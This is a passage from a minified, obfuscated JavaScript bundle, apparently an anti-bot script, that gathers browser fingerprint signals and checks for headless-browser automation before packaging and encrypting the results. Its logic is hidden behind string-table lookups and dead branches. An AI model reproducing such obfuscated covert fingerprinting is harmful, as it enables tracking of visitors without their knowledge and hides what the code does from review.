1[0xf]^_0x472426[0x3])>>>_0x44bb4d[_0x2f0d03(0x6cc)](0x20,0x8))>>>0x0,_0x26f573[0xb]+=_0x4cb61a[0xf],_0x577770[0x7]=_0x44bb4d[_0x2f0d03(0x657)]((_0x336edd[0x7]^_0x5687be[0xb])<<0x7|(_0x5d530d[0x7]^_0x48249c[0xb])>>>_0x44bb4d[_0x2f0d03(0x987)](0x20,0x7),0x0),_0x5228dc[0x3]>>>=0x0,_0x3345a1[0x7]>>>=0x0,_0x2a044b[0xb]>>>=0x0,_0x499253[0xf]>>>=0x0,_0x511f56[0x0]+=_0x25fa01[0x5],_0xe21f3b[0xf]=((_0x449728[0xf]^_0x3d22fc[0x0])<<0x10|(_0x4c0aba[0xf]^_0x27af7f[0x0])>>>0x20-0x10)>>>0x0,_0x5db4eb[0xa]+=_0x25b5f8[0xf],_0x1124f6[0x5]=_0x44bb4d[_0x2f0d03(0x84a)](_0x44bb4d[_0x2f0d03(0x9c2)](_0x4914ae[0x5]^_0x42c50a[0xa],0xc)|(_0x92f89e[0x5]^_0x5b84e0[0xa])>>>0x20-0xc,0x0),_0x48b385[0x0]+=_0x37934c[0x5],_0x2783f9[0xf]=((_0x8afa95[0xf]^_0x4933a7[0x0])<<0x8|_0x44bb4d[_0x2f0d03(0x8ae)](_0x5e2c1a[0xf]^_0x2f27e4[0x0],0x20-0x8))>>>0x0,_0x10e3c3[0xa]+=_0x173fee[0xf],_0xa5c8c3[0x5]=((_0xf37c5[0x5]^_0x427192[0xa])<<0x7|_0x44bb4d['mZuif'](_0x1b30e5[0x5],_0x13711d[0xa])>>>0x20-0x7)>>>0x0,_0x8a5dac[0x0]>>>=0x0,_0x18ee76[0x5]>>>=0x0,_0x1e0dfd[0xa]>>>=0x0,_0x14aacd[0xf]>>>=0x0,_0x40f461[0x1]+=_0x1e1464[0x6],_0x2e7683[0xc]=_0x44bb4d[_0x2f0d03(0x88b)](_0x44bb4d[_0x2f0d03(0xad9)](_0x1a20b3[0xc],_0x114379[0x1])<<0x10|_0x44bb4d['kFMOc'](_0x44bb4d[_0x2f0d03(0x893)](_0x54c668[0xc],_0x3e4cd2[0x1]),0x20-0x10),0x0),_0x2ab977[0xb]+=_0x11ef87[0xc],_0x1c2b5b[0x6]=(_0x44bb4d[_0x2f0d03(0x964)](_0x3d039e[0x6],_0x5e3c76[0xb])<<0xc|_0x44bb4d[_0x2f0d03(0x964)](_0x51655f[0x6],_0x242127[0xb])>>>0x20-0xc)>>>0x0,_0x41c992[0x1]+=_0x565229[0x6],_0x47a526[0xc]=_0x44bb4d[_0x2f0d03(0x272)](_0x44bb4d[_0x2f0d03(0x9c2)](_0x30f14f[0xc]^_0x4f727e[0x1],0x8)|(_0x50cbf8[0xc]^_0x597783[0x1])>>>0x20-0x8,0x0),_0x5f46fa[0xb]+=_0x1c0dcd[0xc],_0x5ac5fd[0x6]=((_0x4085b3[0x6]^_0x4da843[0xb])<<0x7|(_0x51eb23[0x6]^_0x2c93d0[0xb])>>>0x20-0x7)>>>0x0,_0x321dc1[0x1]>>>=0x0,_0x5eb9ba[0x6]>>>=0x0,_0x50f61d[0xb]>>>=0x0,_0x5debf0[0xc]>>>=0x0,_0xf18e8d[0x2]+=_0x4dff47[0x7],_0x2d713f[0xd]=_0x44bb4d['SaITr'](_0x44bb4d['mplHp'](_0x44bb4d[_0x2f0d03(0x964)](_0x18a316[0xd],_0x20832e[0x2]),0x10)|_0x44bb4d['SaITr'](_0x20193d[0xd]^_0x2393d8[0x2],0x20-0x10),0x0),_0x571406[0x8]+=_0xc0e002[0xd],_0x338699[0x7]=((_0x1ce47b[0x7]^_0x123ae4[0x8])<<0xc|(_0x46e072[0x7]^_0x5a09da[0x8])>>>0x20-0xc)>>>0x0,_0x12aa85[0x2]+=_0x462e33[0x7],_0x1a0a81[0xd]=((_0x233da2[0xd]^_0x409c93[0x2])<<0x8|(_0x37e544[0xd]^_0x12ae60[0x2])>>>0x20-0x8)>>>0x0,_0x1cd6d3[0x8]+=_0x29e8b8[0xd],_0x1b2d80[0x7]=(_0x44bb4d[_0x2f0d03(0x48a)](_0xf7ac86[0x7],_0x44084b[0x8])<<0x7|_0x44bb4d[_0x2f0d03(0x319)](_0x455729[0x7],_0x96975a[0x8])>>>0x20-0x7)>>>0x0,_0x5be0f2[0x2]>>>=0x0,_0x3fb16e[0x7]>>>=0x0,_0x13ed40[0x8]>>>=0x0,_0x26abe0[0xd]>>>=0x0,_0x748eda[0x3]+=_0x16977d[0x4],_0xafb136[0xe]=_0x44bb4d[_0x2f0d03(0xac8)]((_0x53f317[0xe]^_0x4461b0[0x3])<<0x10,_0x44bb4d[_0x2f0d03(0x2d0)](_0x5ef3df[0xe]^_0x333dd2[0x3],0x20-0x10))>>>0x0,_0x2d9ecb[0x9]+=_0x1810a3[0xe],_0x1cafd0[0x4]=(_0x44bb4d['mplHp'](_0x44bb4d[_0x2f0d03(0x6a6)](_0x50e312[0x4],_0x106458[0x9]),0xc)|(_0x257fd5[0x4]^_0x3cb264[0x9])>>>0x20-0xc)>>>0x0,_0x4ccc98[0x3]+=_0x50d944[0x4],_0x5240d9[0xe]=((_0x1a974c[0xe]^_0xc6a6bb[0x3])<<0x8|(_0x5bf9a9[0xe]^_0x2970a0[0x3])>>>0x20-0x8)>>>0x0,_0x257236[0x9]+=_0x329374[0xe],_0xeacd20[0x4]=((_0x34f73c[0x4]^_0x29b80b[0x9])<<0x7|_0x44bb4d[_0x2f0d03(0x390)](_0x1de74[0x4]^_0x118867[0x9],0x20-0x7))>>>0x0,_0x4b6969[0x3]>>>=0x0,_0x59a937[0x4]>>>=0x0,_0x187f3b[0x9]>>>=0x0,_0x5d7b3e[0xe]>>>=0x0;else return navigator[_0x2f0d03(0x6ed)];},_0x769a77=function _0x4afa05(){var _0xd3cb=_0x18d9fe;if(_0xd3cb(0x2a1)!==_0xd3cb(0x2a1))try{return _0x2ec228[_0x1b13ae];}catch(_0x4a615d){}else return navigator['oscpu'];};;function _0x46696d(){var _0x4b1470=_0x18d9fe,_0x4f19db=_0x44bb4d[_0x4b1470(0x63d)]['split']('|'),_0x592f3d=0x0;while(!![]){switch(_0x4f19db[_0x592f3d++]){case'0':_0x2a6372[_0x4b1470(0x232)]=_0x4b1470(0xad4);continue;case'1':var _0x402cf7=document;continue;case'2':var _0x2a6372=_0x402cf7[_0x4b1470(0x989)](_0x4b1470(0x31d));continue;case'3':if(!((_0x24794a=_0x402cf7['body'])===null||_0x24794a===void 0x0?void 0x0:_0x24794a[_0x4b1470(0x9b4)]))return![];continue;case'4':try{_0x402cf7['body'][_0x4b1470(0x9b4)](_0x2a6372);var _0x50ddd5=_0x402cf7[_0x4b1470(0x63b)](_0x4b1470(0x1d2));return!_0x50ddd5||_0x44bb4d[_0x4b1470(0xa87)](_0x50ddd5['offsetHeight'],0x0);}finally{_0x44bb4d[_0x4b1470(0xa87)](_0x498f29=_0x2a6372[_0x4b1470(0x9f2)],null)||_0x498f29===void 0x0?void 0x0:_0x498f29['removeChild'](_0x2a6372);}continue;case'5':_0x2a6372['className']=_0x44bb4d[_0x4b1470(0x9cf)];continue;case'6':var _0x24794a,_0x498f29;continue;}break;}};var _0x3d122a=function _0x164f5b(){var _0xd009ff=_0x18d9fe;if(_0x44bb4d['ONTyM']!=='KVQIA'){var _0x34d807=_0xd009ff(0x9f9)[_0xd009ff(0x31a)]('|'),_0x507fde=0x0;while(!![]){switch(_0x34d807[_0x507fde++]){case'0':var _0x1a7330=_0x36752b(0xef8);continue;case'1':var _0x4b8ef3=_0x1d3d81(0x1c99);continue;case'2':var _0x1c75e3=_0x26b7fa(0x104)[_0xd009ff(0x269)];continue;case'3':_0x1c75e3('from',_0x4b8ef3,_0x1a7330);continue;case'4':'use strict';continue;}break;}}else return navigator[_0x44bb4d[_0xd009ff(0xb08)](_0xd009ff(0x40c),_0x44bb4d[_0xd009ff(0x98f)])]?navigator[_0x44bb4d[_0xd009ff(0x99f)]+_0xd009ff(0xa68)][_0xd009ff(0x7b3)]:-0x1;},_0x342d3e=_0x325faf(0x1ab1),_0xe00acb=_0x325faf(0x603),_0xe40338=_0x23f618[_0x18d9fe(0x62c)](_0x325faf,0x25f2);;function _0x5bfffe(){var _0x5c34d6=_0x18d9fe;return eval[_0x5c34d6(0x634)]()[_0x5c34d6(0x7b3)];}var _0x4ad2ae=_0x325faf(0xa93);;function _0x179d17(){var _0x581b66=_0x18d9fe,_0x1a5ece=screen;if(_0x1a5ece[_0x581b66(0x2bd)]&&_0x1a5ece['availHeight']){if(_0x581b66(0x3b1)!==_0x581b66(0x9f5)){var _0xf2f1f3=[_0xd5b0a0(_0x1a5ece[_0x581b66(0x2bd)]),_0xd5b0a0(_0x1a5ece[_0x581b66(0x2a6)])];return _0xf2f1f3[_0x581b66(0x38e)]()[_0x581b66(0x73d)](),_0xf2f1f3;}else return _0x246ecd[_0x44bb4d['YuAmL']+'uage'];}return undefined;};function _0x28372c(){var _0x35cca0=_0x18d9fe;if(_0x23f618['ZuQwB']==='KEkLj'){_0x43eee9[_0x35cca0(0xa79)](_0x1467fc('')),_0x14af3a[_0x35cca0(0x811)]();var _0x35234d=_0x35b125['parentWindow']['Object'];return _0x1d3e1e=null,_0x35234d;}else{var _0x55f45e=screen,_0x2e2d1c=[_0xd5b0a0(_0x55f45e[_0x35cca0(0x742)]),_0xd5b0a0(_0x55f45e[_0x35cca0(0x782)])];return _0x2e2d1c[_0x35cca0(0x38e)]()[_0x35cca0(0x73d)](),_0x2e2d1c;}};function _0x4b8015(){var _0x555d5d=_0x18d9fe;try{return!!window[_0x555d5d(0x6dd)];}catch(_0x38d6d2){return!![];}};function _0x1cc228(){var _0x4349e4=_0x18d9fe;if(_0x4349e4(0x5bf)!==_0x23f618[_0x4349e4(0x2ff)])_0x3582e3=![];else try{return!!window[_0x4349e4(0x810)];}catch(_0x241020){return!![];}};function _0x1cc023(){var _0x54769e=_0x18d9fe;return window[_0x54769e(0x3c5)][_0x54769e(0x671)];};function _0x2647ec(){var _0x543521=_0x18d9fe,_0x1c93a0=document;try{_0x1c93a0[_0x543521(0x77c)]=_0x44bb4d[_0x543521(0x404)];var _0x2afd14=_0x1c93a0[_0x543521(0x77c)][_0x543521(0x5e5)](_0x44bb4d[_0x543521(0x1af)])!==-0x1;return _0x1c93a0[_0x543521(0x77c)]=_0x44bb4d[_0x543521(0x562)],_0x2afd14;}catch(_0x17d874){return![];}};function _0x4b6964(){var _0x7b35e0=_0x18d9fe;try{var _0x2ce2e3=_0x44bb4d[_0x7b35e0(0x8ed)](_0xd5b0a0,navigator[_0x7b35e0(0x55d)]);return isNaN(_0x2ce2e3)?0x1:_0x2ce2e3;}catch(_0x203491){return 0x1;}};function _0x21fe68(){var _0x33747d=_0x18d9fe;try{throw'a';}catch(_0x4ccea5){try{return _0x4ccea5[_0x33747d(0xb32)](),!![];}catch(_0x23d484){return![];}}};function _0x8ac48b(){var _0x1c4bc9=_0x18d9fe;if(_0x44bb4d[_0x1c4bc9(0x5b6)](_0x3d4d04)||_0x5cb22f())return undefined;try{return!!window[_0x1c4bc9(0xb5c)];}catch(_0x36ff3e){if(_0x44bb4d[_0x1c4bc9(0x60d)](_0x44bb4d['kfBRZ'],'NOJBE')){_0x4627d1(_0x19085d,_0x5ea76c);for(_0x449109=0x0;_0x4944ef<0x10;_0x268205+=0x1){_0x147ecc[_0x10d251]=0x0;}}else return!![];}};function _0xfa02f4(){var _0x444450=_0x18d9fe,_0xef76a3,_0x3f441d=(_0xef76a3=window[_0x444450(0x1a5)])===null||_0x44bb4d[_0x444450(0xa87)](_0xef76a3,void 0x0)?void 0x0:_0xef76a3['DateTimeFormat'];if(_0x3f441d)return new _0x3f441d()[_0x444450(0x4f3)]()[_0x444450(0x807)];return undefined;};function _0x7284c7(){var _0x24a317=_0x18d9fe,_0x13f3bf=new Date()[_0x24a317(0x2eb)]();return Math[_0x24a317(0x257)](_0x338edf(new Date(_0x13f3bf,0x0,0x1)[_0x24a317(0x54c)]()),_0x338edf(new Date(_0x13f3bf,0x6,0x1)[_0x24a317(0x54c)]()));};function _0x12e792(){var _0x3820ad=_0x18d9fe,_0x5a35ed=navigator,_0x106383=0x0,_0x1fe991;if(_0x5a35ed[_0x3820ad(0x203)]!==undefined){if('fxaEx'!==_0x44bb4d['FwVpl']){var _0x422fa1=_0x44bb4d['uDfOn'](_0x4dc441,_0x18c253[_0x3820ad(0xa84)]);_0x138c37(_0x160612,function(_0x1269f6){var _0x47e224=_0x3820ad;_0x422fa1[_0x47e224(0x466)](_0x22d6f2,_0x1269f6)['then'](_0x1182e4[_0x47e224(0xa84)],_0xbdd223);});}else _0x106383=_0xd5b0a0(_0x5a35ed[_0x3820ad(0x203)]);}else _0x5a35ed['msMaxTouchPoints']!==undefined&&(_0x106383=_0x5a35ed[_0x3820ad(0x623)]);try{document[_0x3820ad(0x9a4)](_0x3820ad(0x55b)),_0x1fe991=!![];}catch(_0x1a108c){_0x1fe991=![];}var _0x19c79a=_0x3820ad(0x4d1)in window;return{'maxTouchPoints':_0x106383,'touchEvent':_0x1fe991,'touchStart':_0x19c79a};};var _0x48bac7=function _0x5b78f3(){var _0x2ac495=_0x18d9fe;return _0x44bb4d[_0x2ac495(0x7e0)](_0x179d17)[_0x2ac495(0xa0a)]('x');},_0x525b28=function _0x399bd0(){var _0xb7e13=_0x18d9fe;if(_0xb7e13(0x9dd)===_0xb7e13(0x27a)){var _0x314274=function(_0x51aff2){var _0x3fda39=_0xb7e13;return _0x51aff2&&_0x51aff2[_0x3fda39(0x1c7)]==_0xe0643e&&_0x51aff2;};_0x5cf374[_0xb7e13(0x57c)]=_0x314274(_0x44bb4d[_0xb7e13(0x310)](typeof _0x243d6f,_0xb7e13(0x734))&&_0x496204)||_0x314274(typeof _0x145a17==_0x44bb4d[_0xb7e13(0x543)]&&_0x4ab545)||_0x44bb4d[_0xb7e13(0x39f)](_0x314274,typeof _0x48b462==_0xb7e13(0x734)&&_0xea5373)||_0x314274(_0x44bb4d[_0xb7e13(0x310)](typeof _0x3d808d['g'],_0xb7e13(0x734))&&_0x462d09['g'])||(function(){return this;}())||_0x1e9ad8(_0xb7e13(0x714))();}else return _0x28372c()[_0xb7e13(0xa0a)]('x');},_0x1e8f18=function _0x23ffde(){return!!window['openDatabase'];},_0x1ba9cc=function _0x18b528(){var _0x9efffd=_0x18d9fe;return Object[_0x9efffd(0x9cb)](_0x23f618[_0x9efffd(0x256)](_0x12e792))['join']('.');},_0x52313b=_0x325faf(0x2552),_0x5890ee=_0x325faf(0x128b);;var _0x5450f6=function _0x745781(){var _0x2bb8a3=_0x18d9fe;return!!window[_0x2bb8a3(0x592)];},_0x51f612=function _0x305c75(){var _0x52bfd8=_0x18d9fe,_0x44e18a={'pXIqs':function(_0x44b433,_0x5b7965){return _0x44b433(_0x5b7965);}};if(_0x44bb4d[_0x52bfd8(0x436)]===_0x52bfd8(0x328)){var _0x75cb83=new _0x5607a4()[_0x52bfd8(0x2eb)]();return _0x2ee034[_0x52bfd8(0x257)](_0x44e18a[_0x52bfd8(0x8c8)](_0x3b2825,new _0x32cc5a(_0x75cb83,0x0,0x1)[_0x52bfd8(0x54c)]()),_0x179f33(new _0x2ef4b2(_0x75cb83,0x6,0x1)[_0x52bfd8(0x54c)]()));}else return!!window[_0x52bfd8(0x40a)];},_0x147d3d=function _0x52827b(){var _0x59b659=_0x18d9fe;return!!window[_0x59b659(0x6d3)];},_0x564ff5=function _0x56827d(){var _0x873f68=_0x18d9fe;return!!window[_0x873f68(0x6d1)];},_0x4a3c9c=function _0x877196(){var _0x3bfb12=_0x18d9fe;if(_0x3bfb12(0x3a9)===_0x3bfb12(0x3a9))return!!window[_0x3bfb12(0x7dd)];else{var _0x4b1e1b=_0x44bb4d[_0x3bfb12(0x397)](_0x5c1f3e,0x1eae),_0x8d8397=_0x44bb4d[_0x3bfb12(0x397)](_0x55b636,0x6f),_0xc6bfd0=_0x4b1e1b[_0x3bfb12(0xa93)],_0x26bf36=_0x44bb4d[_0x3bfb12(0x397)](_0x8d8397,_0xc6bfd0)&&_0x8d8397(_0xc6bfd0[_0x3bfb12(0x989)]);_0x49e99e[_0x3bfb12(0x57c)]=function(_0x51f29f){var _0x519a9c=_0x3bfb12;return _0x26bf36?_0xc6bfd0[_0x519a9c(0x989)](_0x51f29f):{};};}},_0x22e646=function _0x964cc4(){return!!window['TouchEvent'];},_0x3fc759=function _0xfd45eb(){var _0x8eda54=_0x18d9fe;return!!window[_0x8eda54(0x40a)];},_0x297a7f=function _0x289621(){return!!window['spawn'];},_0x22b1b5=function _0xe71973(){var _0x1e618b=_0x18d9fe,_0x2ffc7c={'RNtLj':function(_0x3db024,_0x56ff4d,_0x26047f){return _0x3db024(_0x56ff4d,_0x26047f);}};return _0x44bb4d[_0x1e618b(0x6da)](_0x1e618b(0x913),'QlWqs')?!!window[_0x1e618b(0xa47)]:_0xd74465(_0x7556f2,_0x4aa1b3=_0x2ffc7c[_0x1e618b(0x82e)](_0x55bb61,_0x2ad1d1,!![]))?_0x261bc3(0x2,_0x2d61a6[_0x226344]):_0x540e4b(_0x3a2fb6,_0x3a7791);},_0x1f582f=function _0xf5e0bf(){var _0x1e208f=_0x18d9fe;return!!Function[_0x1e208f(0x93b)][_0x1e208f(0x928)];},_0x211ca7=function _0x122e90(){var _0x4f790c=_0x18d9fe;return!!window[_0x4f790c(0x761)];},_0x3160b5=function _0x53decf(){var _0x572d66=_0x18d9fe;return!!window[_0x572d66(0x33e)];},_0x144f20=function _0x346e58(){var _0x2f6a63=_0x18d9fe;try{if('aAacF'===_0x2f6a63(0x5be)){var _0x349cd2=[];return _0x349cd2[_0x2f6a63(0xa9a)]={'a':'7'},_0x349cd2;}else return!!window[_0x2f6a63(0x34a)];}catch(_0x4331b6){return![];}},_0x2daffc=function _0x14918a(){var _0x559bba=_0x18d9fe;try{return!!window[_0x559bba(0x3b6)];}catch(_0x1200ed){return![];}},_0x4a1bc3=function _0x763a4e(){return!!window['callPhantom'];},_0x2136fe=function _0x447c17(){var _0x499203=_0x18d9fe;return!!(window[_0x499203(0x880)]&&_0x499203(0x880)in window);},_0x36e3ff=function _0x55c431(){var _0x4e704d=_0x18d9fe;return typeof document[_0x4e704d(0x6d2)]==_0x23f618['hMISP'];},_0x1c66ca=function _0x27ac6a(){var _0x222811=_0x18d9fe;return!!(window[_0x222811(0xa47)]&&window[_0x222811(0xa47)][_0x222811(0x9fd)]);},_0x3f1956=function _0x5684ea(){var _0x550241=_0x18d9fe;return!!navigator[_0x550241(0x545)];},_0x39fb93=function _0x27b9a1(){return typeof InstallTrigger!='undefined';},_0x24bbb8=function _0x1a0182(){var _0x5c740f=_0x18d9fe;return window[_0x5c740f(0x64e)]&&Object[_0x5c740f(0x93b)]['toString']['call'](window['HTMLElement'])[_0x5c740f(0x5e5)](_0x23f618['pqfKp'])>0x0;},_0x3cefe9=function _0x1e2c44(){var _0x5ad589=_0x18d9fe;return typeof window[_0x5ad589(0xad7)]==_0x5ad589(0x9ff)||typeof window[_0x5ad589(0x8fd)]==_0x44bb4d[_0x5ad589(0xace)]||typeof window[_0x5ad589(0x870)]=='function';},_0x462704=function _0x279b41(){var _0x12f134=_0x18d9fe;return _0x23f618['eSRPq'](_0x23f618[_0x12f134(0x4b4)],_0x12f134(0x29e))?!!(_0x23f618[_0x12f134(0x322)](_0x12f134(0x6ad),window)?window['mozInnerScreenY']:![]):_0x4293a1[_0x12f134(0x466)](_0x2d46af,_0x3bb96b,_0x122103);},_0x208181=function _0x509cca(){var _0x31f7e7=_0x18d9fe;return _0x23f618[_0x31f7e7(0x2c7)]==='vsfPI'?_0x23f618[_0x31f7e7(0xadc)](typeof navigator['vibrate'],'function'):_0x50fda8;},_0x394afb=function _0x233bca(){var _0x397e49=_0x18d9fe;return typeof navigator[_0x397e49(0x5f5)]==_0x397e49(0x9ff);},_0xb269a=function _0x5bb6e5(){return!!Array['prototype']['forEach'];},_0x31d88a=function _0x1792b3(){return'FileReader'in window;};;var _0x269216={'_navigator':_0x13ba5d,'_plugins':_0x372700,'_features':_0x15c299,'_imperva':_0x13a9fc},_0x2b168e=_0x325faf(0x20cf),_0x5c2197=_0x325faf(0xa75);;var _0x1e664e={'a1':_0x269216['_navigator']['_language'],'a2':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0xb64)],'a3':_0x269216[_0x18d9fe(0x1bb)]['_productSub'],'a4':_0x269216['_navigator'][_0x18d9fe(0x5c0)],'a5':_0x269216['_navigator']['_product'],'a6':_0x269216[_0x18d9fe(0x59d)][_0x18d9fe(0x3fb)],'a7':_0x2b168e['CU']['E'],'a8':_0x269216['_plugins'][_0x18d9fe(0x82f)],'a9':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x1bf)],'b1':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x4d7)],'b2':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x195)],'b3':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x622)],'b4':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x78d)],'b5':_0x269216['_navigator'][_0x18d9fe(0x60a)],'b6':_0x269216[_0x18d9fe(0x1bb)]['_isGecko'],'b7':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x15c)],'b8':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x184)],'b9':_0x269216[_0x18d9fe(0x1bb)]['_isBrave'],'c1':_0x269216[_0x18d9fe(0x4c7)]['_getEmptyEvalLength'],'c2':_0x269216['_features'][_0x18d9fe(0x9f4)],'c3':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x79d)],'c4':_0x269216['_features'][_0x18d9fe(0x17e)],'c5':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x9a5)],'c6':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0xb37)],'c7':_0x269216['_features'][_0x18d9fe(0x2bf)],'c8':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0x8d1)],'c9':_0x269216['_navigator'][_0x18d9fe(0x78f)],'d1':_0x269216[_0x18d9fe(0x1bb)][_0x18d9fe(0xa58)],'d2':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x445)],'d3':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x654)],'d4':_0x269216[_0x18d9fe(0x4c7)]['_getIndexedDB'],'d5':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x6a2)],'d7':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x7d8)],'d8':_0x269216[_0x18d9fe(0x4c7)][_0x18d9fe(0x3bf)],'d9':_0x269216[_0x18d9fe(0x64f)]['_bind'],'e1':_0x269216['_imperva'][_0x18d9fe(0xa3d)],'e2':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x26b)],'e3':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x2dd)],'e4':_0x269216[_0x18d9fe(0x64f)]['_deviceOrientationEvent'],'e5':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x6af)],'e6':_0x269216[_0x18d9fe(0x64f)]['_eventListener'],'e7':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x692)],'e8':_0x269216[_0x18d9fe(0x64f)]['_outerWidth'],'e9':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x396)],'f1':_0x269216['_imperva'][_0x18d9fe(0xa39)],'f2':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x876)],'f3':_0x269216[_0x18d9fe(0x64f)]['_xDomainRequest'],'f4':_0x269216['_imperva'][_0x18d9fe(0x3eb)],'f5':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x85b)],'f6':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0xa5e)],'f7':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x912)],'f8':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x629)],'f9':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x84d)],'g1':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0xa83)],'g2':_0x269216[_0x18d9fe(0x64f)]['_hTMLElementConstructor'],'g3':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x39e)],'g4':_0x269216['_imperva'][_0x18d9fe(0x5e3)],'g5':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x7ca)],'g6':_0x269216[_0x18d9fe(0x64f)]['_getBattery'],'g7':_0x269216['_imperva'][_0x18d9fe(0xb0f)],'g8':_0x269216[_0x18d9fe(0x64f)][_0x18d9fe(0x578)],'g9':_0x2b168e['CU']['c'],'h1':_0x2b168e['vr']['n$'],'h2':_0x2b168e['vr']['l3'],'h3':_0x2b168e['vr']['HX'],'h4':_0x2b168e['vr']['_M'],'h5':_0x2b168e['vr']['xY'],'h6':_0x2b168e['NJ']['j'],'h7':_0x2b168e['EU'],'h8':_0x2b168e['oq'],'h9':_0x2b168e['_c'],'i1':_0x2b168e['SB'],'i2':_0x2b168e['yb'],'i3':_0x2b168e['M0'],'i4':_0x2b168e['Ju'],'i5':_0x2b168e['Tc']};function _0x54263a(){return(0x0,_0x5c2197['ht'])(_0x1e664e);}function _0x4f35dd(_0x5907ae){var _0x27ee23=_0x18d9fe;if(_0x27ee23(0x1e4)===_0x27ee23(0xae0))_0x38c3bb();else return(0x0,_0x5c2197['p_'])(_0x1e664e,_0x5907ae);}function _0x4330f5(_0x36ed76){var _0x20f8cb=_0x18d9fe;return(0x0,_0x5c2197['ht'])(_0x1e664e,_0x20f8cb(0x8b6),_0x36ed76);}function _0x2f0cb1(_0x54fbed,_0x5e6811){var _0x51d90f=_0x18d9fe;return(0x0,_0x5c2197['p_'])(_0x1e664e,_0x5e6811,_0x51d90f(0x8b6),_0x54fbed);}var _0x199826={'get':_0x54263a,'safeGet':_0x4f35dd,'getEncrypted':_0x4330f5,'safeGetEncrypted':_0x2f0cb1};},0xa75:function(_0x307999,_0x10f7a6,_0x2674b5){'use strict';var _0x379b25=_0x21e6c2,_0x41ca63={'leZdf':function(_0x4e673a,_0x40a17e){return _0x4e673a(_0x40a17e);},'jopYl':function(_0x7fe39f,_0x20c7e9){return _0x7fe39f===_0x20c7e9;},'Wijdp':function(_0x23d05e,_0x56b4d0){return _0x23d05e^_0x56b4d0;},'CDndB':function(_0x5c7a6b,_0x1bcbc8){return _0x5c7a6b>>>_0x1bcbc8;},'MTCIE':function(_0x229c1d,_0x32cf4a){return _0x229c1d<<_0x32cf4a;},'Czlmn':function(_0x3c2d02,_0x2c85c5){return _0x3c2d02^_0x2c85c5;},'qSHug':function(_0x3abdff,_0x5cced9){return _0x3abdff>>>_0x5cced9;},'twbiL':function(_0x23ceae,_0x465d3a){return _0x23ceae^_0x465d3a;},'bfQLs':function(_0x32f21b,_0x404a49){return _0x32f21b>>>_0x404a49;},'gMTHY':function(_0x26ca12,_0x2b4de4){return _0x26ca12|_0x2b4de4;},'wqgcK':function(_0x23d5e7,_0x491b2b){var _0x9700bd=_0xc681;return _0x318a0d[_0x9700bd(0x8a3)](_0x23d5e7,_0x491b2b);},'oKhkn':'6.3.1','SkHKQ':_0x379b25(0x4e9),'OAVXN':function(_0x399f02,_0x4d59f5){var _0x2900b5=_0x379b25;return _0x318a0d[_0x2900b5(0xb16)](_0x399f02,_0x4d59f5);}};_0x2674b5['d'](_0x10f7a6,{'p_':function(){return _0x5e258d;},'ht':function(){return _0x2f8e60;},'De':function(){return _0x511dc0;}});var _0x420b12=_0x2674b5(0x1b50),_0x5b07e3=_0x2674b5['n'](_0x420b12),_0x157500=_0x318a0d[_0x379b25(0xa4b)](_0x2674b5,0x2567),_0x49e1bf=_0x2674b5['n'](_0x157500),_0x47d35c=_0x2674b5(0x2075),_0x6e32b=_0x2674b5['n'](_0x47d35c),_0x1173e2=_0x2674b5(0x1f05),_0x1a1cc7=_0x2674b5['n'](_0x1173e2),_0x12b7d7=_0x2674b5(0x603),_0x27dd57=_0x2674b5['n'](_0x12b7d7),_0xa48ac4=_0x2674b5(0x21e2),_0x57193a=_0x2674b5['n'](_0xa48ac4),_0x7544ff=_0x2674b5(0x224f),_0x55f282=_0x2674b5['n'](_0x7544ff),_0x3aeb97=_0x318a0d[_0x379b25(0xa4b)](_0x2674b5,0x9a8),_0x56319b=_0x2674b5['n'](_0x3aeb97),_0x103d5b=_0x2674b5(0xbae),_0x2614f2=_0x2674b5['n'](_0x103d5b),_0x55ec8c=_0x2674b5(0x22df),_0x2162dd=_0x2674b5['n'](_0x55ec8c),_0x301640=_0x318a0d[_0x379b25(0x935)](_0x2674b5,0xc21),_0x1f15bb=_0x2674b5['n'](_0x301640),_0x56b218=_0x2674b5(0x13ab),_0x579806=_0x2674b5['n'](_0x56b218),_0x5a1d16=_0x2674b5(0x10f9),_0x5711c5=_0x2674b5['n'](_0x5a1d16),_0x14fceb=_0x2674b5(0x1c06),_0x3a3cde=_0x2674b5['n'](_0x14fceb),_0x31cdf3=_0x2674b5(0xb1e),_0x437c19=_0x2674b5['n'](_0x31cdf3),_0x2f03cb=_0x318a0d[_0x379b25(0xaae)](_0x2674b5,0x1fd1),_0x467d6e=_0x2674b5['n'](_0x2f03cb),_0x16f4d8=_0x318a0d[_0x379b25(0xaae)](_0x2674b5,0x127b),_0x13a24c=_0x2674b5['n'](_0x16f4d8),_0x19bef0=_0x2674b5(0x1c29),_0x17a80a=_0x2674b5['n'](_0x19bef0),_0x23169d=_0x2674b5(0x18af),_0x341472=_0x2674b5['n'](_0x23169d),_0x7622bf=_0x2674b5(0x22a3),_0x3376ea=_0x2674b5['